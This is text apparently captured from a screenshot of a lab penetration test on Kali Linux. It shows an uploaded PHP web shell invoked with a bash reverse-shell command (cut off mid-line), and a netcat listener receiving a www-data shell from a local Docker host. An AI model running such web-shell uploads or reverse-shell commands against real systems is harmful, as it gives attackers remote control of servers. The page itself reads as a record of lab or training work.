 Upload File
172.17.0.2/uploads/rever
New Tab
172.17.0.2/uploads/revershell.php?cmd=bash -c "bash -i >%26 /dev/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
❯ nc -lvnp 3344
listening on [any] 3344 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 47774
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6662735c99b5:/var/www/html/uploads$